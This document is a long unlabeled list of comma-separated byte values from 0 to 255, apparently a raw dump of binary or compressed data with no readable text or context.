210,207,247,95,253,203,168,255,242,125,220,223,229,191,122,137,253,175,63,137,176,254,11,254,98,191,241,47,251,246,109,66,191,228,202,127,29,157,252,189,254,171,55,193,126,209,183,127,128,126,209,95,251,191,252,223,67,191,215,219,255,6,250,131,255,171,183,126,255,235,119,126,255,144,255,106,13,248,67,255,171,255,231,191,94,14,126,199,255,122,123,248,29,127,191,255,242,159,110,255,229,255,13,180,255,234,223,248,246,125,200,191,215,226,127,53,121,123,215,241,119,253,149,255,171,183,238,126,215,95,229,151,253,221,255,235,239,131,120,219,67,86,127,165,255,242,95,83,173,190,125,55,195,239,250,171,254,87,111,75,110,254,82,191,236,219,77,100,115,245,191,250,143,254,135,252,151,255,242,235,23,251,131,254,203,255,202,254,224,255,250,127,59,254,161,255,221,191,233,191,249,95,152,127,216,47,251,246,132,165,255,242,223,180,248,11,253,162,255,245,127,128,95,228,191,252,215,164,111,119,128,223,251,215,125,123,39,254,237,225,175,247,246,206,252,255,192,105,255,229,127,219,255,149,85,222,254,193,248,173,127,183,223,246,191,254,199,227,151,248,175,222,156,254,47,255,45,255,229,71,5,254,155,239,80,249,47,255,115,253,252,191,232,127,249,191,238,254,144,159,255,23,253,239,158,241,139,252,15,158,241,187,254,87,207,248,67,255,251,207,248,69,127,219,255,230,191,246,255,238,121,127,216,127,239,63,199,47,246,219,254,87,255,93,255,87,255,191,95,252,183,125,251,87,164,235,255,237,255,212,255,171,47,223,249,47,255,231,248,223,188,165,251,95,191,175,253,95,253,27,254,203,55,179,255,235,247,143,255,171,127,195,47,245,95,253,139,132,223,248,191,255,6,247,127,243,239,251,246,238,232,59,255,48,252,183,255,28,89,253,149,126,217,255,222,127,125,111,255,150,95,249,151,253,239,253,215,248,223,255,71,104,233,237,127,14,191,235,175,252,246,15,205,226,47,247,203,253,226,255,205,215,198,252,215,243,95,238,191,252,183,255,50,191,204,47,242,223,253,3,253,91,255,194,191,237,242,127,249,31,237,15,254,101,126,153,95,228,191,249,167,230,239,190,182,245,63,252,119,251,101,150,255,231,254,253,150,254,103,254,253,254,123,255,179,248,175,255,107,249,85,222,254,135,240,63,249,175,229,23,121,251,175,229,15,253,31,254,199,252,69,254,171,255,90,126,215,255,229,255,90,126,145,255,234,191,150,255,201,191,223,210,255,204,191,223,127,239,127,234,255,213,127,216,95,245,127,240,95,193,47,250,246,95,193,31,246,223,251,15,243,95,63,239,15,251,95,248,207,253,139,254,182,255,229,254,242,223,251,255,46,253,143,159,253,223,255,231,209,127,249,143,216,210,127,255,31,196,95,232,191,247,239,249,246,79,188,205,95,234,127,240,79,181,255,242,191,173,165,255,254,127,167,255,115,255,14,255,213,127,61,171,191,210,47,247,11,255,87,223,140,240,43,253,151,255,164,249,131,255,171,199,191,242,127,243,111,252,149,255,203,127,227,239,250,246,248,151,92,249,175,95,120,254,235,123,195,207,247,139,44,191,121,243,231,255,31,252,199,254,69,255,123,255,196,252,175,223,118,255,175,255,127,191,207,127,245,159,110,233,237,165,229,191,122,181,120,123,252,251,253,247,158,244,139,253,70,63,223,127,239,191,241,255,238,169,255,205,127,103,255,147,127,135,255,230,138,241,95,255,231,248,47,223,165,223,218,250,239,91,99,253,127,96,155,223,113,237,191,255,223,193,219,251,26,255,245,191,146,253,157,127,182,95,252,247,251,101,127,239,95,255,191,116,221,47,254,251,255,178,111,159,114,249,157,127,182,95,252,15,248,101,127,239,223,224,237,193,31,248,203,254,194,191,224,234,219,191,182,251,29,255,235,215,147,183,255,109,244,75,188,125,12,228,119,254,217,54,55,222,158,245,27,254,151,127,127,201,95,233,151,253,173,127,235,225,31,242,75,255,194,191,192,31,250,75,255,194,191,192,31,246,75,255,98,43,91,191,192,240,15,249,165,151,127,145,95,245,23,248,67,127,233,95,244,151,248,5,254,176,95,250,23,249,85,223,254,45,255,243,255,134,229,255,254,191,101,249,127,250,111,250,197,86,254,235,255,184,191,240,255,232,63,200,242,255,244,63,202,127,243,111,90,254,31,253,59,45,255,79,255,189,150,255,103,254,221,254,155,255,14,150,255,235,255,22,126,225,255,230,223,233,23,254,111,255,191,203,255,245,255,255,183,253,5,254,251,255,45,255,15,254,99,254,34,191,234,255,232,191,195,255,201,191,97,249,191,255,111,89,254,159,254,155,222,254,45,255,163,255,150,223,230,203,255,211,255,40,255,195,255,126,254,199,255,45,255,207,60,229,127,248,239,246,223,254,183,252,223,251,255,191,61,225,191,247,223,242,127,253,255,255,31,254,183,252,63,248,159,242,255,254,255,150,255,231,254,167,252,191,250,223,242,255,236,255,148,63,254,223,242,127,239,127,202,191,216,202,255,240,191,229,255,250,255,255,219,190,253,159,228,255,93,127,181,95,246,183,30,254,62,191,200,47,253,11,255,2,191,207,47,250,75,255,162,191,192,239,243,139,253,210,191,200,47,240,139,254,190,255,245,23,59,253,162,191,219,219,87,148,253,226,191,223,47,240,139,252,22,191,244,47,254,251,255,2,255,205,55,112,110,45,110,253,2,255,237,191,211,47,246,95,254,59,253,162,255,211,127,167,63,224,237,223,233,15,252,159,255,119,250,197,255,203,127,167,95,236,127,227,127,166,95,228,191,252,119,250,197,63,254,159,233,151,248,47,255,157,126,201,255,141,255,229,189,253,59,173,252,151,255,78,191,228,199,255,203,251,37,254,219,127,32,86,254,55,254,103,250,69,255,55,254,3,241,75,253,183,255,64,172,126,252,63,211,219,191,211,234,219,255,112,127,225,255,173,255,169,126,225,255,141,255,160,255,82,255,237,255,120,255,55,252,19,233,23,249,69,254,219,255,81,253,111,248,7,240,191,250,247,90,249,223,250,223,215,127,245,239,246,95,253,55,182,250,191,245,63,219,234,255,198,127,102,252,34,191,232,127,251,63,176,255,13,255,36,252,175,254,189,126,209,79,253,231,250,37,255,183,254,247,245,139,254,119,255,236,248,223,240,159,235,23,251,111,255,177,255,197,254,183,254,123,253,87,255,208,255,111,249,31,244,47,246,223,253,147,234,23,254,223,250,159,237,23,251,223,240,79,224,183,151,196,223,241,247,255,175,254,117,192,234,175,242,203,254,28,191,196,175,254,75,255,162,127,192,47,244,123,255,134,107,191,247,111,244,11,252,28,111,255,226,224,237,221,165,95,244,15,248,249,86,127,149,165,223,230,231,253,189,127,227,165,223,251,55,249,133,126,239,223,116,233,247,254,205,150,126,239,223,252,23,250,189,127,139,95,232,247,254,45,127,161,223,251,183,90,250,157,126,191,165,95,232,247,249,133,151,126,159,95,226,23,250,125,126,201,95,232,247,89,89,250,125,126,169,95,232,247,89,253,133,126,159,223,241,23,250,125,54,126,161,223,231,119,90,250,125,54,127,161,223,231,119,254,133,126,159,223,245,23,250,125,126,183,95,232,247,249,221,127,161,223,231,247,248,133,126,159,223,243,23,250,125,6,191,208,239,243,123,253,66,191,207,239,253,11,253,62,191,207,210,239,243,251,46,253,62,191,255,210,239,243,7,254,66,191,207,31,244,11,253,62,127,232,210,239,243,135,253,66,191,207,175,248,11,253,62,191,210,47,244,251,252,202,75,191,207,175,242,11,253,62,191,234,47,244,251,252,106,75,191,207,175,190,244,251,252,26,75,191,207,175,249,11,253,62,191,214,210,239,243,107,47,253,62,191,206,47,244,251,252,186,191,208,239,243,235,45,253,62,191,254,47,244,251,252,6,75,191,207,111,248,11,253,62,191,209,47,244,251,252,198,75,191,207,111,242,11,253,62,191,233,47,244,251,252,102,191,208,239,243,155,255,66,191,207,111,241,11,253,226,75,191,207,111,185,244,251,252,86,75,191,239,47,252,11,253,190,191,200,210,239,251,139,254,66,191,208,239,251,139,253,66,191,239,47,254,11,253,190,191,196,210,239,251,75,254,66,191,239,202,210,230,31,178,244,251,254,82,191,208,239,187,186,244,7,252,129,75,191,239,239,248,11,253,190,27,191,208,239,251,59,253,66,191,239,230,47,244,251,254,206,75,191,239,239,178,244,251,254,174,191,208,239,251,187,45,253,190,191,251,210,239,251,123,44,253,190,191,231,47,244,251,14,126,161,223,247,247,90,250,125,127,239,165,223,247,247,89,250,125,127,223,95,232,247,253,253,150,126,223,223,127,233,247,253,3,150,126,223,63,240,23,250,125,255,160,165,223,247,15,94,250,125,255,144,95,232,247,253,67,151,126,223,63,108,233,247,253,21,151,126,223,95,233,23,250,197,126,241,165,63,100,233,247,253,149,127,161,223,247,87,89,250,125,127,213,95,104,233,247,253,213,150,126,223,95,253,23,250,125,127,141,95,232,247,253,53,151,126,223,95,235,23,250,125,127,237,95,232,247,253,117,126,161,223,247,215,253,133,126,223,95,239,23,250,125,127,253,95,232,247,253,13,126,161,95,231,23,250,125,127,195,165,223,247,55,250,133,126,223,223,248,23,250,125,127,147,95,232,247,253,77,151,126,223,223,236,23,250,125,127,243,95,104,176,244,251,254,22,75,191,239,111,185,244,251,254,86,191,208,239,247,11,255,66,191,223,47,242,11,253,126,191,232,210,239,247,139,253,66,191,223,47,190,244,251,253,18,191,208,239,247,75,254,66,191,223,202,47,244,251,253,82,75,191,223,234,47,244,251,253,142,191,208,239,183,241,11,253,126,191,211,47,244,251,109,254,66,191,223,239,188,244,251,253,46,191,208,239,247,187,254,66,191,223,239,246,11,253,238,191,225,210,239,247,187,255,66,191,223,239,241,11,253,126,191,231,47,244,251,13,150,126,191,223,107,233,247,251,189,151,126,191,223,103,233,247,251,125,127,161,223,239,247,91,250,3,126,161,223,239,247,255,133,126,191,63,224,23,250,133,126,191,63,240,23,250,253,254,160,95,232,247,251,67,150,126,191,63,116,233,247,251,195,126,161,223,239,87,252,133,126,191,95,105,233,247,251,149,127,161,223,239,87,249,133,126,191,95,245,23,250,253,126,181,95,232,247,251,213,127,161,223,239,215,88,250,253,126,205,95,232,247,251,181,150,126,191,95,123,233,247,251,117,150,126,223,165,223,239,215,253,133,126,191,95,111,233,247,251,245,151,126,191,223,96,233,247,90,250,253,126,195,165,223,239,55,250,133,126,191,223,120,233,119,93,250,253,126,147,95,232,247,251,77,151,126,191,223,236,23,250,253,126,243,95,232,247,251,45,150,126,191,223,114,233,247,251,173,126,161,223,255,23,94,250,253,127,145,95,232,247,255,69,151,126,255,95,108,233,247,255,197,127,161,223,255,151,88,250,253,127,201,165,223,127,229,23,250,253,127,169,165,223,127,117,233,247,255,29,151,126,255,223,105,233,247,223,252,133,150,126,255,223,121,233,247,255,93,150,126,255,223,245,23,250,253,127,183,95,232,247,255,221,127,161,223,255,247,248,133,126,255,223,243,23,250,253,7,191,208,239,255,123,253,66,191,255,239,189,244,251,255,62,191,208,239,255,251,254,66,191,255,239,247,11,253,254,191,255,47,244,251,255,129,75,191,255,31,244,11,253,254,127,240,47,244,251,255,33,75,191,208,239,255,135,254,66,191,211,31,242,11,253,254,127,216,47,244,251,255,138,191,208,239,255,43,253,66,191,255,175,252,11,253,254,191,202,47,244,251,255,170,191,208,239,255,171,45,253,254,191,250,210,239,255,107,44,253,254,191,230,47,244,251,255,218,75,191,255,175,243,11,253,254,191,238,47,244,251,255,122,75,191,255,175,191,244,251,255,6,191,208,239,255,27,46,253,254,191,209,210,239,255,27,47,253,254,191,201,47,244,251,255,166,191,208,239,255,155,45,253,254,191,249,210,239,255,91,252,66,191,219,175,248,11,253,254,191,229,47,244,251,255,86,191,208,31,240,11,47,253,1,191,232,47,244,7,252,98,191,208,31,240,139,47,253,1,191,196,47,244,7,252,146,191,208,31,176,178,244,7,252,82,191,208,31,176,186,244,7,252,142,191,208,31,176,177,244,7,252,78,191,208,202,210,31,188,244,7,108,254,66,127,192,239,188,244,7,252,46,75,127,192,239,250,11,253,1,191,219,210,31,240,187,47,253,1,191,199,210,31,48,248,133,254,128,223,107,233,15,248,125,150,254,128,223,119,233,15,248,253,150,254,128,63,96,233,23,250,3,254,160,95,232,15,248,131,127,161,63,224,15,249,133,126,161,63,224,15,253,133,254,128,63,236,23,250,3,126,197,95,232,15,248,149,150,254,128,95,121,233,15,248,85,150,254,128,95,245,23,250,3,126,181,165,63,224,87,255,133,254,128,95,99,233,15,248,53,151,254,128,95,107,233,15,248,181,127,161,63,224,215,89,250,3,126,221,165,95,232,15,248,245,150,254,128,95,255,23,250,3,126,131,95,232,15,248,13,151,254,128,223,104,233,15,248,141,151,126,191,63,120,233,15,248,77,126,161,63,224,55,253,133,126,215,63,100,233,15,248,205,150,254,128,223,124,233,15,248,45,254,203,83,207,127,245,94,238,230,127,223,188,127,192,111,249,11,253,1,191,213,47,244,7,254,194,75,127,224,47,177,244,7,254,146,75,127,224,202,210,31,248,75,253,66,127,224,234,210,31,248,59,46,253,129,27,75,127,224,239,244,11,253,129,155,191,208,31,248,59,255,66,127,224,239,242,11,253,129,191,235,47,244,123,253,90,191,208,202,31,186,244,7,254,110,75,127,224,239,254,11,253,226,171,75,127,224,239,177,244,7,254,158,191,208,31,56,88,250,3,127,175,165,63,240,247,94,250,3,127,223,165,63,240,247,91,250,3,127,255,165,63,240,15,248,133,254,192,63,112,233,15,252,131,126,161,63,240,15,94,250,3,255,144,165,63,240,15,93,250,3,255,176,165,63,240,87,92,250,149,254,224,95,232,15,252,149,150,254,192,95,249,23,250,3,127,149,165,63,240,87,93,250,3,127,181,95,232,15,252,213,127,161,63,240,215,248,133,254,192,95,115,233,15,252,181,126,161,63,240,215,94,250,3,127,157,95,232,15,252,117,127,161,63,240,215,91,250,3,127,253,95,232,15,252,13,150,254,192,223,112,233,15,252,141,150,254,208,95,243,23,250,133,151,254,192,223,248,23,250,37,127,213,165,63,240,55,89,250,3,127,211,165,63,240,55,251,133,254,192,223,124,233,15,252,45,150,254,192,223,242,23,250,3,127,171,95,232,15,250,133,151,254,160,95,226,23,250,131,126,201,95,232,15,90,89,250,131,126,169,165,63,104,245,23,250,131,126,199,95,232,15,218,88,250,131,126,167,165,63,104,243,23,250,131,126,231,95,232,15,250,93,150,150,254,160,223,245,23,250,131,126,183,95,232,15,250,221,127,161,63,232,247,248,133,254,160,223,243,23,250,131,6,75,127,208,239,181,244,7,253,222,75,127,208,239,243,11,253,65,191,239,47,244,7,253,126,75,127,208,239,191,244,7,253,1,191,208,31,244,7,254,66,127,208,31,180,244,7,253,193,191,208,31,244,135,252,66,127,208,31,250,11,253,65,127,216,47,244,7,253,138,75,127,208,175,180,244,7,253,202,75,127,208,175,242,11,253,65,191,234,47,244,7,253,106,75,127,208,175,254,11,253,65,191,198,47,244,7,253,154,191,208,31,244,107,45,253,65,191,246,47,244,7,253,58,75,127,208,175,251,11,253,65,191,222,47,244,7,253,250,75,127,208,111,240,11,253,65,191,225,47,244,7,253,70,191,208,31,244,27,255,66,127,208,111,178,244,7,253,166,191,208,31,244,155,253,66,127,208,111,190,244,7,253,22,191,208,31,244,91,46,253,65,191,213,47,244,7,255,194,75,127,240,47,242,11,253,193,191,232,47,244,7,255,98,191,208,31,252,139,255,66,127,240,47,241,11,253,193,191,228,210,31,188,242,11,253,193,191,212,210,31,188,250,11,253,193,235,191,208,31,252,59,46,253,193,27,75,127,240,239,244,11,253,193,155,75,75,127,240,239,188,244,7,255,46,191,208,111,240,11,253,193,191,235,210,31,252,187,253,66,127,240,239,190,244,7,255,30,75,127,240,239,185,244,7,15,126,161,63,248,247,90,250,131,127,239,165,165,63,248,247,249,133,254,224,223,119,233,15,254,253,150,254,224,223,127,233,15,254,3,126,161,63,248,15,92,250,131,255,160,95,232,15,254,131,127,161,63,224,23,250,131,255,144,165,63,248,15,93,250,131,255,176,95,232,15,254,21,151,254,224,95,233,23,250,131,127,229,165,63,248,87,249,133,254,224,95,245,23,250,131,127,181,165,63,248,87,255,133,254,208,95,232,15,254,53,126,161,63,248,215,92,250,131,127,173,95,232,15,254,181,127,161,63,248,215,249,133,254,224,95,119,233,15,254,245,150,254,224,95,255,23,250,131,127,131,95,232,15,254,13,127,161,63,248,55,250,133,254,224,223,248,23,250,131,127,147,165,63,248,55,93,250,131,127,179,95,232,23,250,133,254,224,223,252,23,250,133,126,175,223,121,233,15,254,45,150,254,224,223,242,23,250,131,127,171,95,232,15,249,133,151,254,144,95,228,23,250,67,126,209,95,232,15,249,197,126,161,63,228,23,255,133,254,144,95,226,23,250,67,126,201,95,232,15,89,89,250,67,126,169,165,223,255,215,90,250,67,86,127,161,63,228,119,252,133,254,144,141,165,165,95,232,15,249,157,150,254,144,205,95,232,15,249,157,151,254,144,223,101,233,15,249,93,151,254,144,223,237,23,250,67,126,247,165,63,228,247,88,250,67,126,207,165,63,100,240,11,253,33,191,215,47,244,135,252,222,191,208,31,244,11,253,33,191,207,210,31,242,251,254,66,127,200,239,247,11,253,33,191,255,47,244,135,252,1,191,208,175,248,91,254,66,127,200,31,248,11,253,33,127,208,47,244,135,252,193,191,208,31,242,135,44,253,33,127,232,47,244,135,252,97,191,208,31,242,43,254,66,191,208,47,254,11,173,46,253,33,191,210,210,31,242,43,47,253,33,191,202,210,31,242,171,46,253,33,191,218,210,234,111,249,11,253,33,191,250,210,31,242,107,44,253,33,191,230,210,31,178,244,11,253,33,191,214,47,244,135,252,218,191,208,31,242,235,252,66,127,200,175,251,11,253,33,191,222,210,31,242,235,47,253,33,191,193,210,31,242,27,254,66,127,200,111,244,11,253,33,191,241,47,244,135,252,38,191,208,31,242,155,46,253,33,191,217,210,31,242,155,47,253,33,191,197,210,31,242,91,254,66,127,200,111,245,11,253,161,191,240,47,244,135,254,34,75,127,208,47,244,135,254,162,75,127,232,47,182,244,135,254,226,75,127,232,47,177,180,244,135,254,146,75,127,232,202,210,31,250,75,45,253,161,171,75,127,232,239,184,244,135,110,44,253,161,191,211,47,244,135,110,46,253,161,191,243,210,31,250,187,252,66,127,232,239,186,244,135,254,110,75,127,232,239,190,244,135,254,30,191,208,31,250,123,254,66,127,232,96,233,15,253,189,126,161,63,244,247,254,133,254,208,223,231,23,250,67,127,223,165,63,244,247,251,133,254,208,223,255,23,250,67,255,128,95,232,15,253,3,127,161,63,244,15,90,250,67,255,224,165,223,243,23,93,250,67,255,144,95,232,15,253,67,151,254,208,63,236,23,250,67,127,197,165,63,244,87,90,250,67,127,229,165,63,244,87,89,250,67,127,213,95,232,15,253,213,150,254,208,95,125,233,15,253,53,150,254,208,95,235,23,250,67,127,237,165,63,244,215,89,250,67,127,221,165,63,244,215,91,250,21,127,175,95,232,15,248,69,150,254,208,95,127,105,233,15,253,13,150,254,208,223,240,23,250,67,127,163,95,232,15,253,141,127,161,63,244,55,249,133,254,208,223,244,23,250,67,127,179,95,232,15,253,205,127,161,63,244,183,248,133,254,208,223,114,233,15,253,173,126,161,63,236,23,94,250,195,126,145,95,232,15,251,69,127,161,63,236,23,91,250,195,126,241,95,232,15,251,37,126,161,63,236,151,92,250,195,86,126,161,63,236,151,250,133,126,147,165,63,108,117,233,15,251,29,127,161,63,108,227,23,250,195,126,167,95,232,15,219,92,250,195,126,231,165,63,236,119,249,133,254,176,223,117,233,215,90,250,195,126,183,95,232,15,251,221,151,254,176,223,227,23,250,195,126,207,95,232,15,27,44,253,97,191,215,47,244,135,253,222,75,127,216,239,179,244,135,253,190,191,208,31,246,251,45,109,44,253,97,191,255,210,31,246,7,44,253,97,127,224,210,31,246,7,253,66,191,232,47,244,135,253,193,255,205,235,199,239,250,171,255,247,95,63,254,176,63,228,23,250,195,254,208,165,63,236,15,251,133,254,176,95,113,233,15,251,149,150,254,176,95,249,23,250,195,126,149,95,232,15,251,85,127,161,63,236,87,91,250,195,126,245,165,63,236,215,88,250,195,126,205,165,63,236,215,90,250,195,126,237,95,232,15,251,117,150,254,176,95,247,23,250,195,126,189,95,232,15,251,245,127,161,63,236,55,248,133,254,176,223,112,233,15,251,141,150,254,176,223,248,23,250,195,126,147,95,232,15,251,77,151,254,176,223,108,233,15,251,205,151,254,176,223,226,23,250,195,126,203,165,63,236,183,90,250,21,127,225,165,95,241,23,89,250,21,127,209,95,232,87,252,197,126,161,95,241,23,95,250,21,127,137,165,95,241,151,252,133,126,197,149,95,232,87,252,165,126,161,95,113,117,233,87,252,29,127,161,63,228,23,250,21,55,150,126,197,223,233,23,250,21,55,127,161,95,241,119,94,250,21,127,151,95,232,87,252,93,151,126,197,223,237,23,250,21,127,247,95,232,87,252,61,150,126,203,165,95,241,247,92,250,21,7,191,208,175,248,123,255,66,191,226,239,243,11,253,138,191,239,210,175,248,251,253,66,191,242,31,246,11,253,138,191,255,210,175,248,7,252,66,191,226,31,248,11,253,138,127,208,47,244,43,254,193,191,208,175,248,135,252,66,191,226,31,250,11,253,138,127,216,210,175,248,43,46,253,138,191,210,210,175,248,43,47,253,138,191,202,210,175,248,171,46,253,202,191,208,210,175,248,171,45,253,138,191,250,210,175,248,107,252,66,191,226,175,185,244,43,254,90,75,191,226,175,189,244,43,254,186,75,191,226,175,183,244,43,254,250,75,191,226,111,176,244,43,254,134,191,208,175,248,27,253,66,191,226,111,188,180,249,107,252,66,191,226,111,178,244,43,254,166,191,208,175,248,155,253,66,191,226,111,190,244,43,254,22,191,208,175,248,91,45,253,74,191,240,210,175,244,139,44,253,74,191,232,47,244,43,253,98,75,191,210,47,190,244,43,253,18,75,191,210,47,185,244,43,173,44,253,74,191,212,210,175,180,186,244,139,44,253,74,191,227,210,175,180,177,244,43,253,78,75,191,210,230,47,244,43,253,206,75,191,210,239,242,11,253,74,191,235,47,244,43,253,110,75,191,210,239,190,244,43,253,30,191,208,175,244,123,254,66,191,210,96,233,87,250,189,150,126,165,223,123,233,87,250,125,126,161,95,233,247,93,250,149,126,191,95,232,87,250,253,127,161,95,233,15,88,250,149,254,192,165,95,233,15,90,250,149,254,144,165,95,233,15,253,133,126,165,63,108,233,87,250,21,127,161,95,233,87,90,250,149,126,229,95,232,87,250,85,150,126,165,95,245,23,250,149,126,181,165,95,233,87,255,133,126,165,95,227,23,250,69,126,143,165,95,233,215,92,250,149,126,173,95,232,87,250,181,127,161,95,241,183,92,250,149,126,157,255,230,117,255,119,254,239,255,207,237,87,250,117,127,161,95,232,23,90,250,149,126,189,95,232,87,250,245,151,126,165,223,96,233,87,250,13,127,161,95,233,55,250,133,126,161,95,233,55,254,133,126,165,223,228,23,250,149,126,211,165,95,233,55,251,133,126,165,223,252,23,250,149,126,139,95,232,87,250,173,126,161,95,249,23,254,133,126,229,95,100,233,87,254,69,151,126,229,95,236,23,250,149,127,241,165,95,249,151,248,133,126,229,95,242,23,250,149,87,150,126,229,95,234,23,90,250,149,87,255,219,255,189,242,75,252,78,111,255,122,241,237,109,222,95,228,247,123,251,251,7,189,253,43,201,63,224,191,250,87,146,191,196,239,242,95,253,191,191,232,111,245,223,190,223,244,139,254,86,255,229,219,210,63,199,207,246,179,253,202,191,227,207,182,249,187,252,108,191,235,175,241,179,253,202,27,63,219,175,252,59,253,108,255,179,63,63,199,127,249,244,95,244,237,233,255,245,207,175,188,249,179,253,202,191,243,255,252,147,255,251,255,62,191,216,127,255,223,231,131,63,111,255,142,191,248,127,249,239,184,252,191,248,243,191,252,239,248,75,252,247,254,51,254,252,63,219,175,252,187,252,108,63,255,255,250,127,178,95,242,191,253,247,249,149,127,215,159,237,87,250,45,127,182,95,249,119,251,95,251,247,88,249,236,127,121,191,212,103,255,1,89,253,175,254,29,127,229,223,253,103,251,149,127,143,159,237,87,254,61,127,193,95,240,189,39,255,151,105,192,183,103,15,126,182,95,249,247,122,251,159,237,239,253,238,211,127,145,255,238,191,170,95,249,247,249,217,126,229,223,247,221,255,98,254,203,247,38,255,160,255,246,159,71,191,248,31,244,91,255,183,255,222,191,242,239,247,179,253,202,191,255,207,182,249,187,252,210,239,252,123,255,226,127,208,127,245,79,164,95,230,87,254,3,126,185,255,238,223,254,203,252,202,127,224,47,247,191,244,244,95,236,191,122,250,31,244,223,127,194,47,243,43,255,193,255,139,207,255,197,63,245,15,241,47,254,7,253,15,254,169,243,191,229,223,239,191,250,167,207,175,252,135,252,151,62,250,149,255,208,159,237,87,254,21,127,233,247,158,253,246,79,157,95,230,87,252,117,150,127,229,95,233,151,251,175,255,123,249,149,127,185,247,254,29,126,169,255,234,191,255,95,229,127,248,164,95,230,87,254,85,223,253,247,90,253,175,254,189,126,181,255,230,63,199,175,254,238,179,255,171,127,194,252,50,191,242,175,241,203,253,87,207,254,53,223,127,246,47,242,95,61,251,215,250,229,254,123,255,229,252,218,191,220,255,242,63,95,86,127,181,255,246,159,47,171,191,218,127,121,48,251,69,127,171,255,242,193,47,242,219,254,178,191,248,219,235,212,47,185,250,95,222,160,126,231,159,109,245,87,255,175,223,1,255,93,127,217,183,231,189,205,214,255,171,127,219,239,248,7,254,215,255,239,31,244,95,253,191,191,200,127,185,37,255,162,131,95,112,227,15,251,175,110,96,191,196,127,181,24,175,254,124,191,235,175,249,11,252,174,191,214,47,240,115,252,174,191,246,207,177,184,182,250,171,254,215,255,198,95,108,229,23,248,197,86,22,215,126,145,223,239,191,254,255,255,34,127,200,47,240,187,254,151,255,167,174,254,160,255,225,255,127,243,119,250,5,127,199,223,235,191,60,17,111,254,215,255,239,239,252,11,110,254,146,63,223,47,245,11,252,82,191,192,47,246,139,46,174,253,226,111,223,17,252,187,254,161,63,223,234,175,250,11,252,202,191,206,47,240,139,254,146,191,192,47,242,11,252,202,191,238,127,249,111,255,5,127,145,95,239,231,251,37,127,165,183,255,107,190,191,218,47,240,139,12,126,129,95,228,119,127,251,183,254,174,127,216,207,247,43,255,122,255,213,163,95,241,231,251,133,127,193,95,226,23,248,111,244,43,255,250,139,107,155,111,87,223,223,245,87,250,249,126,137,223,233,23,248,37,254,203,239,201,253,93,127,221,95,96,243,119,251,5,126,215,95,247,23,250,69,127,129,205,223,253,23,250,69,127,129,223,230,231,253,57,127,215,95,239,183,249,121,127,129,95,228,87,253,5,126,225,95,224,151,90,89,92,219,252,47,63,178,249,187,254,250,255,85,200,97,227,103,251,47,31,13,127,137,141,255,242,255,12,205,127,255,88,247,139,255,215,159,13,248,29,255,155,115,229,224,23,252,29,255,144,159,111,248,75,110,254,210,155,191,231,214,226,47,248,7,252,222,63,223,47,254,27,254,151,119,237,95,244,183,248,47,79,241,191,232,111,252,11,254,34,191,214,111,253,187,253,182,191,192,47,250,95,190,63,251,75,254,74,191,245,47,177,241,219,254,87,31,34,248,67,255,123,255,191,63,244,23,248,195,254,123,255,191,63,236,23,248,197,126,253,95,250,23,29,252,130,171,191,197,47,184,241,75,110,45,174,109,253,46,191,247,91,116,97,227,103,219,252,61,127,190,197,225,239,248,251,47,45,189,133,248,126,255,95,246,151,253,69,126,241,255,242,255,255,203,254,194,107,111,255,117,254,110,191,243,207,247,75,108,252,151,223,204,246,75,252,215,137,215,143,253,87,253,11,252,18,191,203,47,253,139,254,159,244,95,250,91,84,255,119,253,13,254,203,35,234,239,247,11,254,226,191,193,127,249,63,140,223,241,15,254,5,126,169,95,252,191,138,33,254,65,191,220,127,249,53,114,191,219,239,252,243,253,146,171,191,204,47,250,91,189,253,223,183,248,37,215,151,126,217,183,255,131,253,255,213,39,29,127,201,245,197,95,230,23,255,47,3,200,191,243,47,184,185,242,243,253,34,191,223,47,176,249,187,254,214,191,228,234,111,251,91,255,183,211,223,246,23,248,165,150,126,145,95,236,231,255,111,255,255,203,191,212,47,240,243,253,82,75,191,228,234,207,255,139,252,82,139,203,191,216,127,243,181,32,255,213,71,216,222,254,185,254,75,174,46,45,253,151,119,167,223,109,248,59,254,129,255,245,63,144,127,224,47,247,203,254,98,43,139,195,223,245,55,124,187,72,189,57,224,191,250,175,251,55,250,249,22,255,155,127,167,95,246,23,89,91,253,213,255,203,111,166,250,3,255,171,179,251,234,175,254,203,254,178,191,232,226,240,205,82,91,255,149,161,86,127,245,223,118,237,23,249,253,222,34,205,255,213,103,2,126,195,159,239,191,250,200,215,239,255,95,126,13,196,47,242,7,253,87,147,255,238,223,240,246,15,200,47,242,7,253,215,97,239,255,250,223,241,23,249,131,254,203,143,131,254,34,191,223,47,240,95,125,253,243,47,188,252,139,252,254,191,192,47,242,135,252,151,95,242,252,223,155,252,226,255,165,254,103,39,191,212,127,169,255,217,201,47,242,139,190,253,249,159,159,253,146,111,127,254,103,103,191,232,219,183,76,255,207,255,215,241,139,254,226,111,127,254,231,103,191,212,219,159,255,217,217,47,246,139,190,253,249,159,159,253,146,111,127,254,231,255,251,254,133,223,254,252,207,207,222,254,65,249,159,255,175,229,23,255,165,222,254,252,207,206,126,137,95,244,237,207,255,252,236,151,124,251,243,63,59,251,37,127,225,183,63,255,243,179,95,252,237,207,255,252,236,151,122,251,243,63,59,91,249,69,223,254,252,207,207,126,201,183,63,255,243,255,83,255,133,223,254,252,207,207,126,241,183,63,255,243,179,183,127,186,252,207,255,215,178,250,139,190,253,249,159,159,253,146,111,127,254,231,255,185,244,171,190,253,249,159,157,253,174,191,241,219,159,255,249,217,111,242,246,231,127,126,246,155,190,253,249,159,159,253,102,111,127,254,103,103,27,191,207,219,159,255,249,127,191,223,252,237,207,255,236,236,119,250,67,223,254,252,207,255,251,253,22,111,127,254,231,103,191,229,219,159,255,249,217,111,245,246,231,127,118,246,187,253,194,111,127,254,231,103,191,200,219,159,255,249,217,47,250,246,231,127,126,246,139,189,253,249,159,159,253,226,111,127,254,231,103,191,196,219,159,255,249,217,47,249,246,231,127,126,182,242,246,231,127,126,246,75,189,253,249,159,247,216,202,219,159,255,249,127,191,213,183,63,255,243,179,223,241,237,207,255,252,108,227,237,207,255,252,108,243,237,207,255,252,107,207,202,219,159,255,249,127,78,252,58,111,127,254,231,103,191,222,219,159,255,249,255,124,191,203,219,159,255,249,217,239,250,246,231,127,118,182,249,187,191,253,249,159,255,247,251,221,222,254,252,207,207,126,247,183,63,255,243,179,223,227,237,207,255,252,235,245,127,169,165,255,217,87,172,255,82,255,179,147,95,228,237,19,216,191,240,255,252,236,23,127,251,243,63,63,251,165,222,254,252,207,206,126,209,183,255,66,254,231,255,43,249,69,127,201,183,63,255,179,179,95,236,23,126,251,243,63,63,251,197,223,254,252,207,207,126,169,183,63,255,179,179,95,252,23,125,251,243,63,63,251,37,223,254,252,207,206,126,137,95,248,237,207,255,252,236,23,127,251,243,63,63,251,165,222,254,252,207,